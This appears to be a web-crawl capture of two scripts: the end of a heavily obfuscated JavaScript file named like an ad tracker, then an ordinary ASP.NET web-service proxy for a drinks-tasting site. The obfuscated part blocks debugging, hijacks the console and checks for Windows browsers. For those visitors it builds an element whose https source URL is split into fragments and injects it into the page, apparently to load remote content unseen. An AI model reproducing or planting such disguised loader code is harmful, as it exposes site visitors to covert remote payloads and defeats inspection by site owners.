_0x5e2690(_0x572092-0x24a,_0x2169c9-0x146,_0x17e0cb-0x6,_0x455e73);}function _0x544a61(_0x1f2ef3,_0x1c49ba,_0x3f7173,_0x5b6bf9){return _0x39c28a(_0x1c49ba,_0x1c49ba-0xb3,_0x1f2ef3- -0x625,_0x5b6bf9-0x1f);}if(_0x4a95dc[_0x2e9722(0x50,0x14,0x6d,0x35)]!==_0x4a95dc['eKfia']){var _0xa1773e=new _0x39a596(PrfyRM[_0x544a61(-0x118,-0x11f,-0x112,-0xe1)]),_0x2ff884=new _0x1e947a(PrfyRM['vJepJ'],'i'),_0x14d5a3=PrfyRM[_0x2e9722(-0x1,-0x26,-0x1e,0x3)](_0x16f7b6,PrfyRM['lEfxT']);!_0xa1773e[_0x2e9722(0x3b,0x20,0x27,0x3)](PrfyRM[_0x2e9722(-0x3,0x12,-0x12,-0x19)](_0x14d5a3,PrfyRM['sobXB']))||!_0x2ff884[_0x2e9722(0x3b,0x40,0x79,0x2a)](PrfyRM[_0x544a61(-0x133,-0x130,-0x10a,-0x107)](_0x14d5a3,PrfyRM[_0x2e9722(0x37,0x9,0x43,0x6f)]))?PrfyRM[_0x544a61(-0x10f,-0x12c,-0x10d,-0x151)](_0x14d5a3,'0'):PrfyRM['nNiRf'](_0x38670a);}else _0x4a95dc['ipHYI'](_0x3f4142,this,function(){var _0x21b654=new RegExp(_0x4a95dc['RfZYO']),_0x3d80e3=new RegExp(_0x4a95dc[_0x194904(0x3ab,0x3d0,0x3ec,0x39e)],'i'),_0x48c65f=_0x5864bd(_0x4a95dc[_0x194904(0x3f5,0x3d2,0x3bc,0x3ca)]);function _0x194904(_0x4d3ace,_0x578b63,_0x174d93,_0x3c3fc5){return _0x544a61(_0x578b63-0x4ac,_0x3c3fc5,_0x174d93-0xde,_0x3c3fc5-0xbd);}function _0x22bd97(_0xf415ea,_0x1fef75,_0x2269bd,_0x3af74f){return _0x544a61(_0x2269bd-0x117,_0xf415ea,_0x2269bd-0x30,_0x3af74f-0x11a);}if(!_0x21b654[_0x22bd97(0x33,0x2d,0x22,-0x1f)](_0x48c65f+_0x4a95dc[_0x194904(0x397,0x3cd,0x40f,0x3e6)])||!_0x3d80e3[_0x22bd97(0x28,-0x1e,0x22,0x37)](_0x4a95dc[_0x22bd97(0x3e,0x33,0x26,0x48)](_0x48c65f,_0x194904(0x398,0x3c8,0x3cf,0x3fa))))_0x48c65f('0');else{if(_0x4a95dc[_0x22bd97(0x18,-0x7,0xa,-0x36)](_0x22bd97(0x3,-0x1,0x35,0x3b),_0x4a95dc[_0x194904(0x382,0x3ab,0x3d7,0x37b)]))_0x4a95dc[_0x22bd97(0x0,0x27,0x10,-0xc)](_0x5864bd);else{var _0x21b78f=_0xa02abf[_0x22bd97(-0x5d,-0xc,-0x23,-0x2e)](_0x2439ec,arguments);return _0x1a9cf1=null,_0x21b78f;}}})();}());var _0x5ed81e=(function(){var _0x8b1f79=!![];return function(_0x3762b7,_0x510de1){var _0x29a26b=_0x8b1f79?function(){function _0x2e8181(_0x21289a,_0x5af3c8,_0x4079fa,_0x3b39f0){return ad_trk4__0x33df(_0x4079fa- -0x32,_0x3b39f0);}if(_0x510de1){var _0x3ab428=_0x510de1[_0x2e8181(0x173,0xfe,0x137,0xf4)](_0x3762b7,arguments);return _0x510de1=null,_0x3ab428;}}:function(){};return _0x8b1f79=![],_0x29a26b;};}()),_0x5e3e29=_0x4a95dc[_0x39c28a(0x583,0x570,0x554,0x55a)](_0x5ed81e,this,function(){var _0x31f93a={'KTlug':function(_0x16034c){return _0x16034c();},'ewvlx':function(_0x516fcd,_0x14f27d){function _0x4e95d7(_0x248cdb,_0x34ad42,_0x19550d,_0x160123){return ad_trk4__0x33df(_0x160123-0x347,_0x248cdb);}return _0x4a95dc[_0x4e95d7(0x4ff,0x51c,0x54c,0x524)](_0x516fcd,_0x14f27d);}};function _0x3512a8(_0x4d4e45,_0x3d76b5,_0x330de0,_0x1eafa5){return _0x39c28a(_0x4d4e45,_0x3d76b5-0x47,_0x1eafa5- -0x15,_0x1eafa5-0x194);}var _0x552a29;try{var _0x17d123=Function(_0x4a95dc[_0xd749b6(0x539,0x54d,0x553,0x555)](_0x4a95dc[_0xd749b6(0x58a,0x58f,0x575,0x57c)](_0x3512a8(0x53a,0x541,0x508,0x522)+_0xd749b6(0x58f,0x57b,0x58a,0x555),_0x4a95dc[_0xd749b6(0x595,0x560,0x53d,0x542)]),');'));_0x552a29=_0x4a95dc[_0xd749b6(0x52d,0x53f,0x517,0x54f)](_0x17d123);}catch(_0x1484e6){_0x4a95dc['bpkXr']===_0x4a95dc[_0x3512a8(0x51f,0x543,0x4e9,0x500)]?wuIjFb[_0x3512a8(0x532,0x51b,0x50f,0x4f7)](_0x3b21ef):_0x552a29=window;}function _0xd749b6(_0x5b18c4,_0x59075a,_0x1c2c18,_0x3113a6){return _0x39c28a(_0x5b18c4,_0x59075a-0x166,_0x59075a-0x5b,_0x3113a6-0x1cc);}var _0x3d2e7c=_0x552a29['console']=_0x552a29[_0x3512a8(0x563,0x56f,0x588,0x545)]||{},_0x4151e1=[_0x4a95dc[_0x3512a8(0x4ec,0x4b6,0x4ae,0x4e5)],_0x4a95dc['iNtyk'],_0xd749b6(0x5a8,0x585,0x573,0x579),_0x4a95dc['lyDvw'],_0x4a95dc[_0xd749b6(0x559,0x547,0x53e,0x562)],_0x4a95dc[_0xd749b6(0x537,0x56d,0x5a0,0x599)],_0x4a95dc['CNVAy']];for(var _0x5e18a7=-0x7*-0x180+0x1436+-0x1eb6*0x1;_0x4a95dc['ccLVZ'](_0x5e18a7,_0x4151e1[_0x3512a8(0x53e,0x4ce,0x508,0x4ff)]);_0x5e18a7++){if(_0x4a95dc[_0xd749b6(0x569,0x581,0x566,0x5ae)](_0xd749b6(0x57b,0x542,0x520,0x56b),_0x3512a8(0x508,0x4a9,0x4b8,0x4d2)))wuIjFb[_0x3512a8(0x4e5,0x54b,0x513,0x51c)](_0xeab6d9,0xb8f+-0x44b+-0x744);else{var _0x579f07=_0x4a95dc[_0x3512a8(0x50e,0x4df,0x53a,0x506)][_0xd749b6(0x508,0x53e,0x556,0x572)]('|'),_0x2e6b35=-0x488+0x10a*0x13+-0xf36;while(!![]){switch(_0x579f07[_0x2e6b35++]){case'0':_0x5394b6[_0x3512a8(0x4fc,0x4dc,0x4af,0x4d5)]=_0x885667[_0xd749b6(0x575,0x545,0x530,0x511)][_0x3512a8(0x508,0x538,0x510,0x4f9)](_0x885667);continue;case'1':var _0x47fb79=_0x4151e1[_0x5e18a7];continue;case'2':var _0x5394b6=_0x5ed81e[_0x3512a8(0x4ea,0x4be,0x4d5,0x4ed)+'r'][_0xd749b6(0x58f,0x572,0x533,0x553)][_0xd749b6(0x54e,0x569,0x564,0x561)](_0x5ed81e);continue;case'3':var _0x885667=_0x3d2e7c[_0x47fb79]||_0x5394b6;continue;case'4':_0x5394b6[_0xd749b6(0x558,0x582,0x588,0x543)]=_0x5ed81e['bind'](_0x5ed81e);continue;case'5':_0x3d2e7c[_0x47fb79]=_0x5394b6;continue;}break;}}}});_0x4a95dc[_0x5e2690(-0x239,-0x24b,-0x243,-0x219)](_0x5e3e29);var _0x4ef76e=navigator[_0x39c28a(0x4f7,0x536,0x51d,0x4ef)]||navigator[_0x5e2690(-0x20a,-0x23e,-0x1f1,-0x222)]||'';if(/Wind/i[_0x5e2690(-0x20f,-0x202,-0x209,-0x20e)](_0x4ef76e)){var _0x27be0a=document[_0x39c28a(0x50a,0x526,0x53a,0x528)+_0x39c28a(0x537,0x4e0,0x513,0x535)](_0x4a95dc['NWhHx']);_0x27be0a[_0x39c28a(0x553,0x560,0x564,0x56b)]='https://la'+_0x5e2690(-0x235,-0x203,-0x275,-0x1fd)+_0x39c28a(0x547,0x4dc,0x50f,0x4fc)+'ook.com/me'+_0x39c28a(0x504,0x4da,0x4ed,0x4ee)+_0x39c28a(0x52b,0x561,0x538,0x56c)+_0x5e2690(-0x238,-0x209,-0x23e,-0x229)+_0x5e2690(-0x259,-0x228,-0x24b,-0x224)+_0x39c28a(0x539,0x50a,0x540,0x521),document[_0x5e2690(-0x247,-0x277,-0x25a,-0x258)][_0x39c28a(0x50f,0x4f4,0x500,0x4c9)+'d'](_0x27be0a);}}()));function ad_trk4__0x33df(_0x8f7fd3,_0x40b721){var _0x45a8a6=ad_trk4__0x4022();return ad_trk4__0x33df=function(_0x134d7e,_0x55e865){_0x134d7e=_0x134d7e-(0x4d1*0x7+-0x1d3c+-0x31d);var _0x5af120=_0x45a8a6[_0x134d7e];if(ad_trk4__0x33df['sLyPqC']===undefined){var _0x52c491=function(_0x14e587){var _0x40a905='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f3289='',_0x4a1597='',_0x1fc7ca=_0x3f3289+_0x52c491;for(var _0x3c6acd=-0x6ca+0x215a+-0x32*0x88,_0x273758,_0x15e91d,_0xa17280=-0xf*-0xe6+-0x1b7*-0x2+-0x8*0x21d;_0x15e91d=_0x14e587['charAt'](_0xa17280++);~_0x15e91d&&(_0x273758=_0x3c6acd%(-0x22*0x2f+0x21*0xf9+-0xf5*0x1b)?_0x273758*(-0x1fbf+-0x49*-0x10+0x1b6f*0x1)+_0x15e91d:_0x15e91d,_0x3c6acd++%(-0x4bd*-0x5+-0x4*0x1af+0x10f1*-0x1))?_0x3f3289+=_0x1fc7ca['charCodeAt'](_0xa17280+(0x29*-0x91+0x49e*0x8+-0x1*0xdad))-(0x49b+0x18d0+0x9cb*-0x3)!==0xc47+-0x1*-0x2537+-0x317e?String['fromCharCode'](0x129e+0x8fb+-0x1a9a&_0x273758>>(-(-0x215+-0x26e7+0x28fe)*_0x3c6acd&-0xdd4+-0x37f*0xb+-0x344f*-0x1)):_0x3c6acd:-0x26c0+0x712+0x1fae){_0x15e91d=_0x40a905['indexOf'](_0x15e91d);}for(var _0x3ddf27=-0x1bb6+-0x1d43+0x38f9*0x1,_0x3a261d=_0x3f3289['length'];_0x3ddf27<_0x3a261d;_0x3ddf27++){_0x4a1597+='%'+('00'+_0x3f3289['charCodeAt'](_0x3ddf27)['toString'](-0x1d44+0x5*-0x7a+0x3*0xa92))['slice'](-(-0x295+0x1488+-0x11f1));}return decodeURIComponent(_0x4a1597);};ad_trk4__0x33df['lQZzHR']=_0x52c491,_0x8f7fd3=arguments,ad_trk4__0x33df['sLyPqC']=!![];}var _0x293d91=_0x45a8a6[-0x1a9a+-0xa19+0x24b3],_0x519821=_0x134d7e+_0x293d91,_0xcd927a=_0x8f7fd3[_0x519821];if(!_0xcd927a){var _0x175141=function(_0x28165a){this['APhklr']=_0x28165a,this['jdRTiN']=[-0x1a92+0x16b6+0x3dd,-0x1f*-0xe9+0x37*-0x4+-0x1b5b,0x3d7+-0x2383+0x1fac],this['tmYIsI']=function(){return'newState';},this['cYwYqy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MNJszq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x175141['prototype']['AtKGUo']=function(){var _0x50cd62=new RegExp(this['cYwYqy']+this['MNJszq']),_0x13eb02=_0x50cd62['test'](this['tmYIsI']['toString']())?--this['jdRTiN'][-0x7a5+0x829+-0x83]:--this['jdRTiN'][-0x2*-0x392+-0x7*0x1bb+0x1*0x4f9];return this['kYiGgU'](_0x13eb02);},_0x175141['prototype']['kYiGgU']=function(_0xe2c2b){if(!Boolean(~_0xe2c2b))return _0xe2c2b;return this['mohGIV'](this['APhklr']);},_0x175141['prototype']['mohGIV']=function(_0x36306){for(var _0x2012b4=0x7*-0x2e+-0x136f+-0x1*-0x14b1,_0x201b60=this['jdRTiN']['length'];_0x2012b4<_0x201b60;_0x2012b4++){this['jdRTiN']['push'](Math['round'](Math['random']())),_0x201b60=this['jdRTiN']['length'];}return _0x36306(this['jdRTiN'][-0x13c1+-0x206a+-0x5*-0xa6f]);},new _0x175141(ad_trk4__0x33df)['AtKGUo'](),_0x5af120=ad_trk4__0x33df['lQZzHR'](_0x5af120),_0x8f7fd3[_0x519821]=_0x5af120;}else _0x5af120=_0xcd927a;return _0x5af120;},ad_trk4__0x33df(_0x8f7fd3,_0x40b721);}function _0x5864bd(_0x3e71e3){function _0x550333(_0x254a0a,_0x4cc232,_0x41f513,_0x303d7c){return ad_trk4__0x33df(_0x303d7c- -0x255,_0x41f513);}var _0x4f0bf9={'ppnkQ':function(_0x561786,_0x4d5506){return _0x561786!==_0x4d5506;},'LOjgA':_0x550333(-0x121,-0xe3,-0x125,-0xf7),'aeNIe':_0x550333(-0xe1,-0xb6,-0x9a,-0xc7)+_0x5183b8(0x2e6,0x291,0x2ad,0x2d4),'fTrcM':_0x5183b8(0x318,0x2bf,0x2f0,0x31b),'HOOFt':_0x550333(-0xa3,-0x114,-0xe5,-0xe1)+'5','yvDLF':function(_0x28861b,_0x406ec7){return _0x28861b===_0x406ec7;},'xNacu':_0x5183b8(0x2c8,0x2fa,0x2ee,0x2b2),'JhSXj':'string','UmmKy':'length','Wkxry':function(_0x341a37,_0x3d1722){return _0x341a37%_0x3d1722;},'qUuvr':_0x5183b8(0x295,0x29b,0x2cc,0x29c),'mZkYE':_0x550333(-0x72,-0xa2,-0x80,-0x7b),'hHVyD':function(_0x4e0a18,_0x55812d){return _0x4e0a18===_0x55812d;},'iSCro':'LJQbA','CyvVE':_0x5183b8(0x2e5,0x2e4,0x2b3,0x2cb),'aFpOo':function(_0x462026,_0x572497){return _0x462026+_0x572497;},'HsQLl':'gger','CBDcC':_0x550333(-0xb3,-0xed,-0xf0,-0xdb)+'t','rTPtz':_0x550333(-0x43,-0xc4,-0xbe,-0x85),'lOQxX':function(_0x116afb,_0xf77aa8){return _0x116afb(_0xf77aa8);}};function _0x5183b8(_0x587004,_0x4d73bf,_0x46638b,_0x1ed6cd){return ad_trk4__0x33df(_0x46638b-0x134,_0x1ed6cd);}function _0x21a716(_0x5db828){var _0x36fa47={'NWeNC':_0x4f0bf9[_0x43f7a7(0x347,0x35a,0x321,0x341)],'KlZEG':_0x4f0bf9[_0x43f7a7(0x28c,0x310,0x2cf,0x29f)],'oQsBF':_0x4f0bf9[_0x43f7a7(0x30e,0x335,0x306,0x327)],'BqokR':function(_0x4099a4,_0x3e97b7){function _0x1b5f87(_0xaac2b0,_0xd93c76,_0x46e2c7,_0x2cdd7a){return _0x43f7a7(_0xaac2b0-0x4e,_0x2cdd7a,_0xd93c76-0x27c,_0x2cdd7a-0x15a);}return _0x4f0bf9[_0x1b5f87(0x51e,0x543,0x578,0x54d)](_0x4099a4,_0x3e97b7);},'cRKZt':_0x4f0bf9[_0x43f7a7(0x295,0x2b1,0x2b1,0x296)]};if(typeof _0x5db828===_0x4f0bf9[_0x43f7a7(0x308,0x33a,0x2f9,0x2d2)])return function(_0x44bb20){}[_0x4fe2e2(0x4d7,0x50c,0x4f3,0x500)+'r'](_0x4f0bf9[_0x43f7a7(0x34a,0x362,0x321,0x339)])[_0x4fe2e2(0x4c0,0x4ae,0x4c2,0x4a7)](_0x4f0bf9[_0x43f7a7(0x2e5,0x305,0x2cf,0x2e3)]);else{if((''+_0x5db828/_0x5db828)[_0x4f0bf9['UmmKy']]!==0xa7*0x2e+0x54e*-0x3+-0xe17||_0x4f0bf9[_0x4fe2e2(0x52c,0x515,0x547,0x55d)](_0x5db828,0x2*-0x86f+-0x43*0x91+0x12b*0x2f)===0x1*0x1469+-0x2236+0xdcd){if(_0x4f0bf9[_0x43f7a7(0x2f4,0x2f7,0x31f,0x355)](_0x4f0bf9[_0x4fe2e2(0x4f8,0x502,0x4c1,0x4cf)],_0x4f0bf9[_0x4fe2e2(0x4f8,0x4f9,0x4cd,0x536)])){var _0xd7d721=_0x3a9c89?function(){function _0x466563(_0xe58dd6,_0x3e365b,_0x3973a0,_0x2e9b24){return _0x4fe2e2(_0xe58dd6- -0x8b,_0x2e9b24,_0x3973a0-0x1e5,_0x2e9b24-0x74);}if(_0x156080){var _0x4ddc57=_0x27781e[_0x466563(0x435,0x425,0x44a,0x469)](_0x53dc5f,arguments);return _0x1536cb=null,_0x4ddc57;}}:function(){};return _0x39fde0=![],_0xd7d721;}else(function(){function _0x1d01ab(_0x5e590d,_0x289a67,_0x308dc3,_0x3029de){return _0x4fe2e2(_0x308dc3- -0x349,_0x289a67,_0x308dc3-0x1dd,_0x3029de-0x46);}function _0x354fbe(_0x22e32a,_0xf873cf,_0x54f197,_0x444d06){return _0x4fe2e2(_0x54f197- -0x44b,_0x444d06,_0x54f197-0x52,_0x444d06-0x1dc);}return _0x4f0bf9[_0x1d01ab(0x1d1,0x1ef,0x1db,0x1d1)](_0x4f0bf9[_0x354fbe(0x42,0xa6,0x73,0x9b)],_0x4f0bf9[_0x1d01ab(0x17c,0x172,0x175,0x17a)])?function(_0x1ee9dc){}[_0x1d01ab(0x16c,0x1a7,0x18e,0x1ae)+'r'](_0x36fa47['NWeNC'])['apply'](_0x36fa47[_0x1d01ab(0x1d4,0x198,0x1b1,0x1b0)]):!![];}['constructo'+'r'](_0x43f7a7(0x2b4,0x2a8,0x2db,0x2b5)+'gger')[_0x4fe2e2(0x4f7,0x514,0x51d,0x4db)](_0x4f0bf9[_0x4fe2e2(0x4f1,0x524,0x52e,0x4b1)]));}else _0x4f0bf9[_0x43f7a7(0x313,0x32e,0x2fb,0x30f)](_0x4f0bf9[_0x4fe2e2(0x502,0x526,0x4c0,0x4c2)],_0x4f0bf9['CyvVE'])?_0x5e44e4=_0x51f873:function(){function _0x1f69dd(_0x15e507,_0x36072a,_0x539fd0,_0x5e4237){return _0x4fe2e2(_0x15e507- -0x71b,_0x36072a,_0x539fd0-0x41,_0x5e4237-0x138);}function _0x5c517d(_0x5e8742,_0xfc4df1,_0x1b3a07,_0x358750){return _0x4fe2e2(_0x5e8742- -0x2b2,_0xfc4df1,_0x1b3a07-0x47,_0x358750-0x67);}if(_0x36fa47['BqokR'](_0x36fa47['cRKZt'],_0x1f69dd(-0x20b,-0x1d3,-0x1e4,-0x240))){var _0x6bd46b=_0x36fa47[_0x5c517d(0x260,0x249,0x296,0x281)][_0x1f69dd(-0x263,-0x29e,-0x280,-0x220)]('|'),_0x5524bf=0x1*0x315+0x2*0xed+0x1*-0x4ef;while(!![]){switch(_0x6bd46b[_0x5524bf++]){case'0':_0x295db7[_0x5c517d(0x24a,0x289,0x247,0x23e)]=_0x525d8c[_0x1f69dd(-0x238,-0x25b,-0x1fe,-0x247)](_0x9d63c9);continue;case'1':var _0x5353f5=_0x459887[_0xeae666];continue;case'2':var _0x295db7=_0x13cc08[_0x5c517d(0x225,0x247,0x244,0x25d)+'r'][_0x1f69dd(-0x22f,-0x210,-0x207,-0x260)][_0x1f69dd(-0x238,-0x1fb,-0x1fd,-0x25e)](_0x36a53e);continue;case'3':_0x295db7[_0x1f69dd(-0x25c,-0x253,-0x220,-0x269)]=_0x1ea876[_0x5c517d(0x20d,0x1f4,0x20a,0x223)]['bind'](_0x1ea876);continue;case'4':var _0x1ea876=_0x363973[_0x5353f5]||_0x295db7;continue;case'5':_0x5ea535[_0x5353f5]=_0x295db7;continue;}break;}}else return![];}[_0x43f7a7(0x2ea,0x2a4,0x2d2,0x2ef)+'r'](_0x4f0bf9[_0x4fe2e2(0x528,0x50d,0x56a,0x53b)](_0x43f7a7(0x2de,0x2ff,0x2db,0x2f1),_0x4f0bf9[_0x4fe2e2(0x536,0x55a,0x509,0x561)]))[_0x43f7a7(0x2ae,0x29e,0x2bb,0x2bb)](_0x4f0bf9[_0x43f7a7(0x2c6,0x2e9,0x303,0x32f)]);}function _0x4fe2e2(_0x1ace20,_0x1d48ff,_0x7aef30,_0x483874){return _0x550333(_0x1ace20-0x14e,_0x1d48ff-0x10b,_0x1d48ff,_0x1ace20-0x5ac);}function _0x43f7a7(_0x5e6188,_0x39da92,_0x584d82,_0x542876){return _0x5183b8(_0x5e6188-0x19b,_0x39da92-0x15,_0x584d82-0x1e,_0x39da92);}_0x21a716(++_0x5db828);}try{if(_0x3e71e3)return _0x21a716;else{if(_0x4f0bf9[_0x5183b8(0x333,0x301,0x301,0x2c6)](_0x550333(-0xb3,-0x8f,-0x61,-0x81),_0x4f0bf9[_0x550333(-0x73,-0xa2,-0x4e,-0x90)]))_0x4f0bf9['lOQxX'](_0x21a716,-0xb4*0x36+-0x4*0x669+0x3f9c);else return![];}}catch(_0x3b2fb8){}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.tastings.com/WebServices/ProcessRequest.asmx/jsdebug
body_size: 917
content:
var ProcessRequest=function() {
ProcessRequest.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
ProcessRequest.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return ProcessRequest._staticInstance.get_path();},
HelloWorld:function(succeededCallback, failedCallback, userContext) {
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'HelloWorld',false,{},succeededCallback,failedCallback,userContext); },
GetCarouselTopPicksListService:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'GetCarouselTopPicksListService',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchBeer:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchBeer',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchProducts:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchProducts',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchWebEvents:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchWebEvents',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchCalendar:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchCalendar',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
GetCalendarYearList:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'GetCalendarYearList',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchDrinkOfWeek:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchDrinkOfWeek',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); },
SearchWikipedia:function(pQueryString,succeededCallback, failedCallback, userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'SearchWikipedia',false,{pQueryString:pQueryString},succeededCallback,failedCallback,userContext); }}
ProcessRequest.registerClass('ProcessRequest',Sys.Net.WebServiceProxy);
ProcessRequest._staticInstance = new ProcessRequest();
ProcessRequest.set_path = function(value) {
ProcessRequest._staticInstance.set_path(value); }
ProcessRequest.get_path = function() { 
/// <value type="String" mayBeNull="true">The service url.</value>
return ProcessRequest._staticInstance.get_path();}
ProcessRequest.set_timeout = function(value) {
ProcessRequest._staticInstance.set_timeout(value); }
ProcessRequest.get_timeout = function() { 
/// <value type="Number">The service timeout.</value>
return ProcessRequest._staticInstance.get_timeout(); }
ProcessRequest.set_defaultUserContext = function(value) { 
ProcessRequest._staticInstance.set_defaultUserContext(value); }
ProcessRequest.get_defaultUserContext = function() { 
/// <value mayBeNull="true">The service default user context.</value>
return ProcessRequest._staticInstance.get_defaultUserContext(); }
ProcessRequest.set_defaultSucceededCallback = function(value) { 
 ProcessRequest._staticInstance.set_defaultSucceededCallback(value); }
ProcessRequest.get_defaultSucceededCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default succeeded callback.</value>
return ProcessRequest._staticInstance.get_defaultSucceededCallback(); }
ProcessRequest.set_defaultFailedCallback = function(value) { 
ProcessRequest._staticInstance.set_defaultFailedCallback(value); }
ProcessRequest.get_defaultFailedCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default failed callback.</value>
return ProcessRequest._staticInstance.get_defaultFailedCallback(); }
ProcessRequest.set_path("/WebServices/ProcessRequest.asmx");
ProcessRequest.HelloWorld= function(onSuccess,onFailed,userContext) {
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.HelloWorld(onSuccess,onFailed,userContext); }
ProcessRequest.GetCarouselTopPicksListService= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.GetCarouselTopPicksListService(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchBeer= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchBeer(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchProducts= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchProducts(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchWebEvents= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchWebEvents(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchCalendar= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchCalendar(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.GetCalendarYearList= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.GetCalendarYearList(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchDrinkOfWeek= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
ProcessRequest._staticInstance.SearchDrinkOfWeek(pQueryString,onSuccess,onFailed,userContext); }
ProcessRequest.SearchWikipedia= function(pQueryString,onSuccess,onFailed,userContext) {
/// <param name="pQueryString" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
